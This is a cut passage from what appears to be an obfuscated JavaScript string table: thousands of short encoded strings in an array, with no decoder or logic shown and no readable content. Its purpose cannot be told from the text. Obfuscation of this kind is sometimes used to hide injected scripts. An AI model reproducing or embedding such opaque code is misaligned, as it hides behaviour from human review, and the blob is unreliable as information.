asCG','W7zTE8oMWRO','WQ40WQ5LWQ8','W5ddGLpdKCkY','W74ZECkKga','DdiJaeO','E0uVDmkV','fCoyWRJcP8oV','CCozwadcVG','jmk2mqJcUq','hCkbdg3cSG','fMZcLCoila','WOpcSx/cJKu','tcNdLCoGxG','W4tcMaddLCoM','WOSDraZdUG','nspcSmkHFW','W7nKW4b5W7e','WPZcGWdcGSoT','WRa4WOXRWQm','eCozWP/dNJO','WRxdN2pdQmo+','W6aWh8kWWQi','dmoxgY/cVG','B8oGBwVdGW','W7BdR8kaW53cLW','c8knasZcTG','ptldV8oEiG','ktqIceK','WPymW7tcHX4','y8o/naNcVG','eCoOW4OkjW','xSknWOtdHh8','WRNdMwBcP8kr','WOeruaVcTq','WQC6WO4KWQa','WRSiWOdcGCkw','lKuWW4nB','WOddS8o3W7ZcTq','pN/cVLRdSq','CCoKkCkbuG','ddRdMmonW4O','luldVgbL','ncldGmo7ea','FgBcTCkzzG','W5fBv0hcHa','FZxcP8kfzW','nKq7FI8','WPtdJJ/cHfG','AqH5FvS','WPbyWOXpW64','xSovDxpdPq','WOaDWP3cHmkb','WQaAACoRWRa','W5DuWOmOaG','W5xdJe4','WOPAsxNcLG','WOZcVsD3eG','W5FcG1nuWOy','W5FdIvzhW48','lwpcU8kknq','EI9XyLu','l2RdHSk2da','W58iW7lcMGy','WRy9CmkPW4K','WQW+eHDY','W7/dUSkCW4tdNq','r8oGWOLrWQC','f8oOmSkOnW','W7hdHeSpDa','DX9JWPDk','cmoIWPG6W6W','wmozrctcUG','W7LSWPRcJ2y','ECoffCoVeG','WOSsdxxcHW','hSojyINcOW','rmkRBCoruG','W4RdGaOSW64','W4jhWOmPdW','nZOPbea','W51ebK/cTq','WRlcMK/dS8oU','W7BdIMZdUmo/','WRKOE0nI','W5/dHG3dGmoQ','WRBcQINcQ8kg','W780k8oQqa','W7H2aSkBW4O','tcNcHSklpG','cSomE2JcPa','W4PAW7eKW7m','W63cVmksW5pcJG','WRe8smkxia','Bx0GW5Cd','sCklcCk3W7K','amkRW7LACW','W4PAW7e4WRC','W7vQiCoXrq','uSkXW4rEWQ0','W4JdMXTpWOO','eCozWP/cMIC','krBcPgvK','W7NdNMtdQSkL','WPdcLmoiWQ3dNG','W7uIFmkPWRS','W7pdOvL3iW','e8kUW5zYWQK','B0j9yCkG','rrVdPJuK','ntuTduq','WPSbW5NcGZO','emkFCmoi','WQS5ncXy','pfiworC','W6eSv8o8WQe','ksdcLmkIaq','xCkMW5yWWRq','W5bKBxmc','W7XSuCo3WRi','W6eImmkIbG','WRSpcHfQ','cSo5nadcTq','WOmhWOjj','WReVk8o6tq','W77cRGf/Aq','WRL8urfH','cCoMWOddI8oX','AhRcPvJdOq','xmoLWPhcLSoY','a8ofbCk1WRO','ixVdPSopka','W5tdIu/dJmoO','FrLTAf8','tINdISkdja','W7VdMe8AFG','WQeyWO3cHCoj','rSkPW4FdGmo2','W4pdLCkbW6tcLW','n2VcUa7cPa','CCkeCKNdMG','wmonnCkosq','lMtcQrtdVW','amkOnYJcQq','AX8VjHO','zWLGBaa','uCk4W6Oehq','zhRdM8oNhW','amkFBI3cQq','kY4Re1q','dvqHW69i','uw/cGCk0wq','WOhdOJNcHfG','dCo8WPVcHmk9','W5bfWRpdJGu','D8oJpbxdSq','eCkBW5BcJre','c33dO8oHW54','omkCwMJdGW','WQTNmCoUsa','fmohd8k3WRe','WPVdR8k8W5xcUW','zmo5jXxcPq','WQBdItFcS8k0','WRSNW5vLWR8','W7/dOg1+WRC','cttcISkcmG','omozWP/dNM4','amolWO3dJhJcNX8twZP9W7O8','W5nssX5I','WQSNW4iKWRe','o3VdJ8obW4S','WPxdSSo1W6BcSW','W6pdGeJdH8oS','lCouqIJdNa','gSogzwJcVa','hCo6FIpcRG','WPxcOZFcG0O','umkVWOxcHCoP','n8o1W7HCrq','AgCSeXm','emoBrKRdMG','v8kRW4eUW4y','uSkJneJcRa','WPFcJftcVCol','WRNcNCoxW6ZcMW','F0r0nCoZ','WOtdVJNcH00','Cmk+WQafca','W4ZdKbRcJCkG','b2q6zuO','q8kZELtdUa','W6rufKpcOq','jCoCf2NdNq','nmohcmo3dG','WRa6WOjHW64','d2FcS8kEiq','gSkEsSoweG','W7y0dmo7WQG','iCkag8ovxW','FLq7mSoV','rCkqW5NcLs8','rLi7W75k','W5xdHCofWQRdGW','wCk/BrBcPa','W5ZdJ0zsW4K','BfnHhSoS','EGH5DXC','rSoZCuNdMG','B2tcRmkqzW','WQxcHY/dU8o6','W5hdHKNdLSoQ','tmohW5eEcG','kcpdVSoeCa','muWTnYm','d8oTW4rGWQ0','W6qDvthcKq','l0NcO2H/','kfXUWQ1V','WRepW5NdNW','W5hdRffaWOG','dWfVW75F','W4BdHvfcW5O','w2BdPmoemW','WONcVsD3eG','W7OStmkSW48','o0P3Cdi','WOtdOItdKvq','W7FcGCkVW4hcVa','e8kCaqpcVa','q3RdMmkloq','W57dJftdLSoG','CtpdQCoFAG','ebCUW6zt','wmk5kqNcQa','yaj6yq','a8kHW7vCDG','WQ1rWPVcGCkC','mKjWBuW','W6HtW5pdJCkb','zZJdGmo0sq','fCo/W4RdUSkm','m3hdOConiq','CJhdJaac','mZ7dQCktEG','W5pcILi','W5norfL/','aHy1mCo1','DSkAhgVcLG','thhcNCowEa','W703cSkyW4W','xmkMW5hdNqi','qSoClCkBra','W5agW6BcGb8','WP7dPmoUWR/cQa','ntCHeXC','EKb1Afm','vCo4WRXiCG','E8oivxlcIa','W55vWO9lW70','nHrUFCoX','kbn3W5md','iCostCo8dq','WP3dPmoOW5FcTG','ia57Aru','k1LZE8op','EJpdQSoFAG','sCoDzCowdW','yw3cLmo8qW','W6GMmmoQbW','W6r9p1/cRG','mmo8WPJcV8oC','W45rWOmOvG','WORdUCkNWRddPa','eCkQnqRcUq','W7yKjmoiyq','W7a3mSoYua','xCkla8k0WQi','aCkbCmktfG','iI7dHSk2da','W7CMumk/WRC','W64tg2/cLW','BLTWnCo0','oazLi8k7','WPTtWP4NdW','W5/cSY3cVmk1','tCkPW5xcMCoR','WQKFWPlcISkb','oSkLW6rqyG','WQbTnmo7WQ4','vqT4WR4iWObeW64WW5BdQMPj','WRNdUmoxWPlcKa','fCoVW5BdKmo1','vmkflNNcOG','vmkSWO1ZWQK','pSo1mbFcOG','WQqyW5NcR8ks','W7CQvmkSW48','CI7cTSkbDq','W60KxuvJ','WQZcPZ0gW4C','WPZdJKhdKmoO','aGO6p8oP','E8kucZJdNq','r8kSW4n5WRG','WQq2W4iKWQy','sqVdVmopzG','r8kaW5j2WQm','cCozxZZcIa','wSk2W5j9W64','jvJcP2uM','lH5GFvy','W6iyfN3cIq','W7vQi8oQxq','WQOccXTV','W5/cOvNcVmop','EGHSChK','w8k6lGhdOW','WPFcHuhcRCod','dmkMW6fAzq','WQqPW6BcMbq','o8k0keFcUW','wmkUlGhdTW','mmkHWQWfsW','WO7dOmo/W7RcTW','zqn9CNG','WPfoWPqcW74','uCkYmHBcUq','cmoIW5v/WR4','umkdW73dUCkp','F8o8W6GlwG','WQ8wW7JcMWi','CaXKWOvy','ACkjd3FcOG','CMVcLmkYcW','FSknwSostq','dmopk8oVxW','f1JcJMhcMW','W6qOnSkLuq','WRldK3VcOSkr','e8othSo8WQC','cCoNWPddISkM','WR7dQSkCW4BcJW','nSo0W7GmwG','WOpdQcdcHK0','W7OKtmkOWQy','WQpdIh7dS8oP','k17cTszI','ntu6bem','WPKcW73dIbG','a8oezslcQa','gSonEcRdQq','WQ4Mwen5','W6PovfPO','cI7cICk2yW','WQKXhvX6','ieJcQuzQ','hmkey8korW','lGT7AK4','kCoEqSk9aW','W6GSyCo+WQi','WRFcQr4Sla','rtldPIKR','nKuLjcK','W6JdHeuxDq','CdldVmoEDG','W7CDvhldHq','WRuhcG5U','hsldGmoNwq','W7yatCo8WRe','W4SfqXddUG','hmkElsRcQa','WO3cKHxcKSkJ','W5rdW50iWQK','kmors8ozbq','rmoxW5JcLZO','W7OSta','WQuHWPDP','eSkheSoHWR4','FaLXDHC','WQnfcYZdGa','u3f2cCoy','W5ldHmkEW6FcGa','W7nOW7inW5O','WPFcRSoPW6lcTG','WRTXW5HMWRO','BWfGorG','WQddOfrXFa','nZtdPSoAlW','a2FdI8kgpG','WQtdP8kzW5FdNq','fSkDcCkUW60','hCkaCmoaqa','uSkkAYhcOa','WQeiWPJcNSkC','WRuaa1PF','ASo/pqtdPW','W6WHACoIWRa','yGe7W4ir','EbKKBmk1','WQ4vWP7cJSks','vSkqW5NdNg4','W4pdNKazDG','yb5Nz1S','WPiwW4ZcIKO','DSkArt3dNa','WROUten4','W7VcHfNdOYu','FwxcG8kMcq','WOL9mHxdRa','fmkikmkmxa','n8o1W7HtsW','WR/dQSooW5pcGq','rCocWOxdJ3C','W7aRs8o+WQe','phZdPmkfCq','WRXhWPJcJ8ka','WRm2WOOPWQC','r8kOEKRdOG','smoRW5ldMHO','Bmo5pqBdQG','yJBcVmoFmW','CNpdTmobpW','vmoFctxcVa','chCInJu','qCkRW4xdKSk4','uWPJWQXl','bmovrmkYWQi','WQ4bfeeP','W4tdNeaiWOq','W7yTvSkOW6u','B8kkrSoSfa','smkfb8kYWRW','W6D9p3BcRG','p3NcV0PN','pNyNdeW','CSk+WQafia','W6ufj8o4rG','q8oNhmkNpq','EHL1z1i','WOldVM3dIeS','kfPOWOu5','WQm0w1rX','W53dKe/dJSo6','E2ZcG8kRea','hafTWQPy','ccNcOmkLWQC','Db7cO8kLWPq','cmkPW6byFG','xMhdJ8oEW5O','lZJdKCo+sa','W6yAt3NcLW','WRODWP3cHmkg','fmobg8oCna','EmoSWQ9xtG','k8obcCoZta','W6OAshNcLW','W6HCWPVcJmkq','W6pcGZVcQCkR','EmkptW','kMFcRvZcQW','zSozqsddJW','cNJdUCoyW5W','WPJcNXpcQmox','WPxcL0WxAa','W71zW7enW5O','W4pdH1nfWOy','WPqnFKD8','AmoEtI/dJG','zmkecmoPfq','jx/cOKRcTG','W5NdJ8kF','zZ7dRa7cRW','EgVcJSkIga','W65jk8kBW4W','iW51D1m','E8kym8oPaa','EfmEdtm','A8oVmHpcVG','z8kziIZcRG','W4GBWPaPcG','W6fobW95','tmohW6qrtG','W7qSzSoMW7G','rSkSW5m9WQ8','WRhdSmkr','WOxdTdZcJXe','W57cH1NdOYu','WQddPSooWPddNq','m1jZA8kX','re42W7PF','FgJcJ8kPhG','jI/cQ8kkmW','cvS9W61t','pSohdCo4iG','hSkkW4VcNZW','hZpcH8ofoq','WQddQSkCW53cJq','y8o0i0pdQG','W5T/W6qTWOy','WPygW5agW7S','s8kGtmo1DG','z8kSbehdPW','W7BcMI3cVmo2','W4xcJa4tEG','fMxdJ8ok','W4LBWROkia','kI8NdKm','ACo7C0VdPq','W5pdLXVcMmk+','kwzSaeq','oSolWR4zW4u','W7BdQu7dNCop','zXSQdJm','WOxdQcJcNM8','W5NcL8ovWPldGW','p8kvtcxdGq','gCkuhq','cmoxyIu','Cf3cR25O','W5JdGbrEkW','WPSAWPmPgG','WQFcRquSmG','pMWSW6qk','W4vvW40eWQW','WQ8EcbvQ','cSkmCCohuq','dKaWW4GG','jvZcQdnO','W4pcM8oxWQFcNa','dSkhsCkPWRm','W7OUq8o1WQa','WQekWPJcJSkk','zvnN','tJFdPCklpW','WR/dRmkqWPlcMa','orvVWPzF','W5xcILNcOmkc','WQZcPZ0VW64','WOhcHWjyAG','Bq51W5ap','W7OTuCo3WRC','WOxdJfTuWOm','WRpdTSkqW5hcIa','WRiMWPDWW6G','W4RcLeBcTCon','lKyWW4qn','W6fHwuj/','p8kqcCkmWP8','CLPWzSkI','W4LbWRqObq','cMddJ8kjnG','e8oIWPCWWQ4','nMxcGCkQha','dhldMSoaW48','dmkncdpdQq','WOrEWQNdG1W','W6qOEW','WO7dOSo0WRddPa','WQtcGc3dRmo0','ltiQfuu','W5xcIM3cISoK','WQiQW4iKWRe','C8kvxSopsG','qCkTW4j+WQG','aJ81E8kG','W703r8o8WRe','W61NsLzZ','WQFdPG4WBa','z3ZcPv3cGa','c8oqn8opxq','fMtcVMpcJa','BSk+smokvW','dCkdCCkufa','W7hcHvBcUmkc','Ab1Jnc8','fmopv8oowq','BaVdVqmc','wSkSW6HZWQq','W5JdNKakFG','DJZdSItdLG','W5/cS3dcLSks','WQTNmSoXqa','WPHNySk+cq','WOiadqJcQa','qSozdtlcVW','WRmeqYFdHq','WRe0WPfQW6K','WOayWOHkW7S','WP7dTCo0WQJdQW','WPFdPSk8W6hcQa','W53dJ1tcN8kT','r8oig8oqW5W','h8oHWPNcLCoO','WQJcT8ooWRJdQG','j1RcPwGM','BL9Ym8o0','agJdM8kzAG','W6iyuNVcIW','hmkAW5FcLYi','emknqMdcSq','zCo6oGlcOq','lKe4WOGt','eCkxgYZcPG','v8kFesFcPG','nSkTwwJdGW','cmkbESopua','eCkwfG','amkDfmk/W7y','rSkfEsFdPW','WPusWR3cMWe','WOboW6CTWOy','xSoGWOKAW4u','WQ08W75jta','FwZcJmkUfW','AZ7dRX7dQa','hCk4W4tdNqK','zCk8WR1otW','WQGPxbDR','iSoxq3FcOG','pCobg8odxW','WOBdQdlcMG4','W5/dJ8kBW6tcMW','WRmDoWLG','d8kjaSkZWQq','WPWqW6dcMWe','EZJdRCowDW','fSkiW5/dMXW','zCoIiq3cGq','WO3cHHDinW','fSonxSolwq','gSk/W5hdHGC','W7qCuN/cJq','kwa7W6vc','uJhdM8ozW4e','WORdRCoZW7pcVG','yw3cLmo8eq','jSotBcpdPa','yaHJkLm','l8orscFdNa','W703yCo6WQW','xmkXxmoUwq','W6m5z8oGW6S','eh/cTv3dVW','lwNcPmk7pa','hrW+W79v','CCoWwgddSW','W5rqWOmqhG','WOxdQcldKqW','W6iHqvbZ','k1lcQcr/','WOukW6FdIq0','hmkakXBcMG','WOLBwGRdRq','cvS9W6fF','WQLJeSk8W7a','b1uHW75B','WPNdQdpcGuK','hqVdQCooCa','W5jBWPnThW','e8kHW4jIWR8','W5/cMI3cOmk0','WPLpde7cTW','W5BcGv1lWOa','W7iOnSkyW4K','WOZdLKWnra','nqX2D2u','zqdcOCoJxG','islcQmkona','qSkXjedcLa','W4ddNbyyW5S','W4TuWOqZuq','we/dJCoTgG','W4tdK8krW6u','WQesWP4','W5nbWPGTvG','WPyhfW4','f04QW6rF','CSkvamojga','CCoKhmkNfa','CCoKnCkoca','WQddSCkCW5ZcLW','o8k0jWtcSG','cHOeW69x','DwZcI8kMfa','of45W4Gh','W5vqW5CJaa','WQLYe8kIW6K','AKrYmSoU','jMNcLCkJkW','W4BdJ0rsWO4','WODfWPGPaG','FaXWBu8','CCoKkCkbua','mK4InZ4','WQxdJ33dUCoP','yrKVpGS','Dmo+W6aggWZdGbqXWPdcJKfm','iKhcPYLZ','hmknW5dcJNq','WOVcM8ojWRhdHa','oColqJVcKG','efuCW75i','W6vJqCo+WQq','W6eRi8oNeW','WOOBW41xW7S','W5hdICksW6FcNa','umkgqmkHaa','dwxdGCknoq','pmoCqJ7dHG','zwRcOKFcSG','W5NcL8o8WRVdGW','k1lcSMf+','WO7cGrTokG','WOFcKd4VW64','WR/dRSopWOFcKW','W53dJKxdI8o7','W4avW6VdIuW','FaddJaac','FwZcHW','FbtdHsFdLG','WOFdIvvlWOi','WR/dJMhdUCk7','m3VcTfRcSG','f8oGWOdcKCo1','rCkGW6bACq','WOBdMrPjCG','W4elnSoiCq','WRKgdrzV','bSkKW4tcJLi','fwxdJCoxDq','rCknW4/cJxq','vCoZWPG2hG','t8ohW5e3cG','W4dcGqJdU8oz','EgpcK8k0ra','WP7cJaPGWO4','zqdcImokAW','rtldJWaR','agJdHSkbDq','AbPgwu8','vYNdISkfjq','Cw/cHCkPdq','WPxdTCkNW7pcUa','WPPJaSkYW6u','r8oirSo6W7y','W57dHuOsuq','mCk3WRrBfW','l8odbCkRnW','mY1UeLK','W45sWPL6dW','WPddVYtdHe8','WPFcGL4gia','yKO8W5fy','W4i0qCo2','oCoeDdVdPW','WPlcN8kVW6hcNG','W5DqWOv8qW','WRircNNdNG','rmkjFmoyfa','W610geDO','y8oKFGpcPq','fL87W79i','W68JA8o+WQO','FGJdLCoMtW','pCkAmCkOnW','WOpcOdFcMe0','E8kicepcOq','WRSKW5dcS0W','W6j9ySkTgq','W57dILpdVCo8','zCo6mHlcUq','WOVdLaxdQCos','W5VdGLtdJCo7','WP5fW5VcKWG','WRmVnSoQwq','tYxcMSkcW5K','WQtdVmkAW5ZcGG','smoWfa7cNq','WRhdMwZdRmoV','WQzygZ/dLa','W6HDWPdcGmkd','cSkMWQW1hG','WPFdOmo7W7FcTW','W7ZdRSkoW4tcHa','W7u0CmoXWRq','W5mzsCoaWO8','W7TmWONcLCoi','WRfNySkItq','cSkPW6yfEW','tSkflwJcRW','WOP9mHxdHq','W5bfWQ/cLGu','bSoUCbxcTq','W4PAW5GKW7m','W5ZcJvlcRmoq','dCkFzSobrG','smk8WPBdHb0','pIpdPSoAva','WQddP1yLlq','kmofWOhcMSo+','g8k5W5xdKW','WRRdNZdcVSoV','aCovn33cTW','cmomDs3cOW','i1xcPwvI','wCk+BqFcOq','WP/dKJpcGKK','emoMWOBdISkM','W73cGMdcM8on','W5pdK0xdKmo7','W49bW41Yxa','WR8aeq','b2pcQmkknq','EvDXmSoL','WQnonXjK','vmk6mbhcPa','cgddNSouxq','W6mOn8oWtq','E8kyhwNdIW','sCoAjCoEta','pthdVSoeiW','WRpdL2JdSSoV','W5CpW5C3hG','Ef4TWPXg','WRRcUHGSAq','WRC2WObWW7m','WQOPeLr1','tmohW5e3fG','tmocBcxcOG','WOLeaCkBW6m','WQbTkmkYWQe','WQZcPZ0AW4G','WRC8WOGMW7m','WP7dUwVdKb0','oSonqJ3cKW','EaH3wK8','d8oZWRBdT0C','wmozwgdcRG','W6rKBNmc','ovtcSJjJ','ECocWRNcVge','BSoHB8otW6O','umkUmGddRq','W7HXW4yoW5O','mZpcRulcTG','WQy2WPyKWRi','W7JcHfNdIGW','WR/dL2ZdU8o+','W7CMuq','FmkavCokxW','W5BdIvtcTCol','W6mSumoMWQq','eCknhs3dSq','oSolWOS/WQG','x8kuohJdQW','f8kVorxcQa','i1BdPImK','WOhdHfFcTSoq','E8kixmocxW','W6r9fL/cSG','W5/cNGldISo7','g8kyfg3cSG','icpcTmkiCG','WP/dPJhcH1K','W6OAzh/cJq','nCkVWRyEsq','zmobqmkRnW','WR/dLgO','WPBdRSo9W6BdOa','hCkKW57dKeG','g8oGWPldKSkM','W6BcJtxcSmk9','aXO8W7Hz','vqP/WROk','BtngWOmA','WPxdPcy','EX4UjaK','kCkhW6rZyq','W5VdGmkBW6NdKG','WPPTs8o/WQi','W6pdQee2la','omoWWP/dNNi','W6OzwNVcGa','i30/fei','WQtdRSkgWOJdJa','dSoSWOtcNmoN','ztxdJSkdma','WQn2uSoQW74','W7JdLCkTW6hcVG','F8kismo+vW','W5NcL8ovWPlcNG','vSoqfSkIW7y','WQ/dNwFdU8o9','iMBcUapcVG','WOPeaCkBW6m','W5FdVcxcHvG','WPJdTZxdKaW','EX4LW59D','h3RdUSkEmW','EeWTiIe','jNlcUbpdVq','bwFcHCkEoa','mmk+WR1mcG','W5pdLXVdG8oT','W7fJW490WQS','cw3dGCklDW','q8kRm1/dOG','W6j9ySkRgq','jSkUu8oQW60','b1ddHCooW5G','fmoOmSkOhG','WQ4vv3xcGG','WOBcHHTonW','BWJdQCooCa','W4vvW5faW6y','W5xdM0agWPm','cJKJmwG','zCkOWRfgtW','WQ0oW5tcJ8ks','W7ONvSo6W78','bCopk8kKpq','W5NdKrVcGSo5','ASoZBKpcVG','h8koDmoEqa','WQGlfW9N','WOmagWZdPW','hCoNW5tcT8oN','W7n2W7ddPmo6','omoebCoXta','W5pcKedcQ8kp','tcNcImokjW','WOtdQWFcIf8','W7OTFCoXWQ0','dv0SW6Tk','WQtdRmkCW58','i1lcVMbZ','WQa2WPzWWRy','WRhdUSkAW4u','dCkaacpcPa','e8kAd8k3','psVdQ8kryW','umkVqmk9xq','WPxdTCoOW73cTW','jbxcHCkdwq','W4jyWO4HhG','rSkbc8kQWRK','pvjJosS','WOWFvXhcOW','jvxcQgX5','hComyYFdVq','oSk7W7LwEq','WOFcKCkiW7ddIq','W57dJ0/dGCoK','lfmEdtm','uSkPE0xcUW','e8kQa8k8WRK','zqrGzuK','jxBdOCongq','W7etuNldIa','mCo3tbVdQG','WQVdQeyMiq','sSozkZxcOW','WPCaWOC4vW','WOqtqW3dQW','lCk7WROqqW','WPTurqVdTW','o0KPmY0','jgVcVL3cSa','WONcTNldLcy','W7r2mSkJW7u','WR/dS8ovWPJdJa','W7eJuvVcGq','W53cQYhcN0m','W5FdTCoZW6ldOa','rCoNBWhcPa','WQG2WOfGWRW','ErtdHIFdLG','CMVcH8kKga','lfW2oNW','kwBcQmkhFa','gSkEDg7cTG','h2xdJCofW4a','zXDKsgi','nSkZF2VdGW','W5ldSxtdGmoj','c8k8W7Dnla','avq7','nmott8o0da','WPhdPSoUW73cRW','kuf8p8o0','EIlcSmkgka','W5BcHvFcVmoo','z2xdHIFdLG','W6Djgs3dHW','emkNW6yeDG','WRJdJMJdRSkG','W4JcT8o4W7tcVW','WQHjk8kBW4W','d2ZdHSkEmG','g8kvgtpcOa','W6ySvSkPWQ0','W5DuWPLGdW','vumOW6bD','dmkFwMJdPa','W7tdMwxdUCo4','EGHSCbC','E8kjh3NcHG','WRtdK2pdUa','WPdcJZ3cP8kr','WQe/WPLQWRG','h8oKW4zLWQm','cCoIWOuGWRW','i0VcJwz8','W5FdJKZdJ8oA','W7ddJmkDW6ZcMW','WRSIbd0z','BCojwcBdNa','mYlcUCkonq','W5NdJvq','avq7W69i','iSkAWPD9AW','lComtdVcHq','f8oYWRjpEa','AGHN','W6mNWOPLWR0','sCojt3JcRG','W4/dL1NdJSoQ','hmoaFstcPG','e8oIWOS/WQ0','cNldMmkxWO4','t8kVBqtcOq','lConc8kpca','WRRdK2pdUCk2','pSossuxdRq','dSkms8kUWRm','i1OWW5vD','W5xdGLvFW50','dCkcyCkvdG','WQH6cKn1','vmkfoN7dVW','WR8ZqvrX','fmoOg8kbaG','DXVdQsmR','W5/dUIlcI1W','s8oNWPBdHb0','bCoRCbxcTq','WQGWsvz+','gmo0kWZcUq','vCoubmkOW6G','WPC2W7FcLGe','FSo0W6KpgG','CSoZivRdQG','Dw7cICkGfW','WPddOtpdGH4','yCoZjYtcPG','w0/dPmoemW','p8kvvCoiuW','WRnJaSkYWQO','W5/cJvlcSCow','W5xdG8kiWQRdMW','WONdLmkJW4lcJW','W61Tomk8W7e','dCkAWPvY','yLHMpSoY','kCorxHBdMW','eCkLW5z9WQK','WOlcGCk0W73cKq','rCk/jrFdOa','cumUW7Ho','e8krcSk/W6S','d8o3zHtcUa','iu0PBwq','WRxcGWdcGSkV','pCoSjCoEoq','cSocwc3cSG','mZ8ReXC','W7u/jCoWWQi','WPxcNGqwW5W','WPpdS8kYW6lcTa','u1jhAa0','WPPJaSkUWQm','W4BcKXzoWPm','Fae8jLi','W5/cSWtcS8kX','WP5FW7dcLWi','W5hdNKKDEG','W7dcImkvWPVdKW','WOKjW7BdJ04','ucBdJSkdma','A8kydwNdGa','W7vEWO3cImkl','vSoFz8olwq','nqX1W4up','tfDHnmo0','WPOxW4zIuG','iNy5ceK','rIldMSouWPu','tSoPW5JdGrW','vCk0mGhcQa','W7hdTuiCwq','g8kresZcTW','cSownComwW','c8kzBmocuq','WOVdM08CFG','avCQW6ro','kK00W5Cs','W7q1ECk8cq','W4PfW6FcGa0','a1KtW4yP','ESkjt8kBda','a8kQW4ldKay','dLNcHhRdVW','WQ05WPxcImkE','qmkUW6ZcVrS','zeiUyCkX','hCkzFmoauW','c8olEs3cTq','WQy9WOW','WP1yWP5mW64','W7C2xNRcIG','AHL8pHO','cmoGWPVcNSkM','eCkDdcJdQq','W5RdLh8Ffa','DG42W5iu','xmo9WO3cGmoJ','A8olwtddHa','zuhcRKlcVG','vCkfycNcTq','W7mOFmocWRe','aJ87oSo2','fSkDettcVa','jhhcOqhcQG','usHfwwy','DCk1WPlcMCoH','cComy2xcSW','cgmQata','WRWYr0mR','W71zW7inW5O','ACostd/dIq','DCkSFe7cPa','WPjtWPXrW6a','uSodzc/cSG','WRf9omkUW6W','WQlcGhVdS8oY','imoheSoPtW','CGtcQ8kkCG','W73dRmkuW5BcIG','zqHGBvq','WR8Ut19K','W440kCo3rW','WRNdSmkgW5FcKq','W4ddGea','lfmLpq','aSoeEs3cNW','WQ0oW4ldJ8ot','W6pdRuO5BG','WOhdOt/cI0G','W5WDxYhdHW','qCkze8k1WQi','WPyeW4jWqa','rJVcJmoDW5S','WOOIecXt','WPtdQw3dIb0','s1TXWOaZ','W5xcKa7dO8kt','WP8rWQJdIf0','W45gWQGZbq','f3NdHmojW5W','WORdUCkNWRlcUa','kIn1qXm','hLiHW4nB','eCkdomoAwW','z3KMbeq','DSkpdZhcHG','k1b5pSo4','W4vAWOm0aW','jwdcTCkrFa','W5bnW77cMWi','xmkTW5NdGr0','W47dNW/dQmks','W4WGsSo3WQy','gSk9WPddHHW','qb3cO8kLWQC','WQG1buvX','W7DNxuv8','W5norezV','WQtdVYNcH0q','WPFcGv4gia','mmoia8oXfa','W5nmWOCL','CmkufCogvW','W6NcVHn4Aq','pIFcVCoEmW','fSkMW5xdMXW','u8kVACkuqq','WRe0mmo9fa','W7qLmSkJW7u','lNBcUCkDFq','WPeqWPvqW4W','WPBcRspcMe8','W6SrwhFcGa','W4PVWPXTWQu','ESocWPdcLuG','a8kHW6bmyW','WOaCWOPmW7S','n1W4iKS','amocwctcUG','DG4HW4iE','uSoQWPVcNCkP','WPPJaSkUWRy','oqO6pCoP','fmoOmSkOnW','ncldNmkMwq','F8kawmokwq','WQtdN2VcOCk5','BbVdPM9K','WR9Lu8oNWQO','WOWAWOm','W7BcMt7cPCkI','yLHY','WRBdOmo6W7VcVq','W4dcR27cUvK','mgCEdtm','WQegxMJcKa','ydNcMCoHca','imobcSo6bW','WPdcGCoyW7JcNq','iJtcQ8kqFa','FqjMpHO','WRSJWOddI8kc','W7aJjG','pdldRCoeAa','fCkycIFcUG','WPHNySkItW','W7aXr8oZWRe','lNBdTmoLtW','bSkIlmkBWRG','pCooWPRcNCod','W5nbWPiYta','WPSQENr6','WRuYv8o9WRe','C2FcLmkcfq','W7yInSoBrq','kCkVWQeecG','dmocqNhdQG','xNRdI8oEW4K','WRSEebnK','W67cLmo8WRVdQG','mfmPnG','EJyVe0O','W6nZW5uPWQC','aJ81E8k8','ACoIAfVdUW','mM3dTG7dRa','W7BdU2BdVCo1','kSkCt8kYdW','BmobWRiFnW','le87W4Wh','wmkRjrFcUq','vCkCW4W','WQC6WO4KWRa','WOPuWPSPcW','mCoZW7PHsa','A8oVrcFdMW','amorl3BdJq','WPHos8kxfq','WRBcQINcQ8kV','W6WDvwJcGa','lCojm8oPeW','p2tdUSoUgG','rCocW57cNd0','W5jAWOn7ba','WRDfW4tcUYi','euWEeqG','jSoFdtlcOG','ev/cU3RcLW','f8kFCColrG','y8ofbCoZfq','AGe0zxy','m3/dRfxdLq','WQy8FCo9WRC','WRyGW4iKW6a','W4ZdGeDdWPu','DCkaW73dKmkM','rbPZW6nx','WQ48W5DGua','W685m8o6W6u','eCkdzSolrG','WQtdNmkqW5tcJa','pui6W4yc','kSkGWRTsqW','CdWCuSkj','W5bfWRddGLW','EgPSxYC','WPdcGCkfWOldUW','b2qDof4','uruYDu8','W4rNcbCW','WR/cSHDYmG','WRNdSmksW5/cLG','afm8W7Pw','WQKiW4FcHs0','kXy1E8k8','dv06W7HF','xmkyW43cMsC','WQ08W75jzq','thRdMSkjAG','ACo4CXlcVG','WOquWOnpW64','eCkxvttcVa','iZpcQ8kqka','q8kCW4/cKI8','gSkEn3NdSq','WOyhWRvIWOa','khdcR0lcTG','b000jbO','WRhdUSkCW4FcKa','n8kHzLJdVa','ofWWWOCf','W6eSzSo5WQi','mCkHW7zzqW','q8k5W6DqyW','FKzLpSoY','W70CqCo6WQa','u1jhAbe','nIlcV8kdjW','tHFdRa7dVW','W5NdKfzlkW','mCk8WRLqwq','W4dcM8onW7JcIG','W4PRd8kKWRu','fCoYWQDpBW','q8ohEdZcSW','WR/cQuS0uG','zCoZprxcRW','f8kdl8korG','W7ngW4JdNmod','W68HFCo/WQ0','CcFdUXZdRmopW7ZcKSk7WOFdH1K','DSkyvCoevq','WO7cRmo9W77cSW','gN7dMConW4W','B2VcSCkinq','WQddV8kbW5RcJq','WOWdW5mUWOu','hMZdMmkgnG','W5buWQhcGHq','eSkZWP3dGGe','W4ddLK8qCa','WQZdKMpdLCo6','a8knfmo6WQ0','eCk3W5RcLse','ptGVevK','i8kmW7ZdLGS','rcDCWQ5V','WPdcGCoyWQJcHG','f8osu8kQWQ4','W4rqWPK0cq','BrX1W59t','W6iYwfT/','W4mewbJcRa','jfO8W4Gi','WOPix3xcKW','B8obWPS2hG','xmkPWPdcMCo1','W7GmWOhdLSot','WOddLGxdQCos','WPelWR/dUgu','kgeSbeS','DX7cO8kLWQC','W7iItmo5WQq','nd8Vqvu','WRJdNIddR8oY','WOCvW5D8hW','eCozWOpcLYm','b2qDofW','d8oiasFcUq','b8olAG','lZLGcei','smoPWPddLWe','WRP8mCkKW68','g8kfFmocua','W4hcOCoRW7VcVG','Auj7DSoM','WROnW4TvW7O','k1xdVcLO','n2BdTW7cVa','WRCJWOS+W7W','ncldGmo7hq','lmk4W6y0iW','jw/cUCkbmG','W41ucHBdOW','WQeBWOZcN8kw','ESocWPdcLvq','W7VdIgZdUmoY','WORcLuykB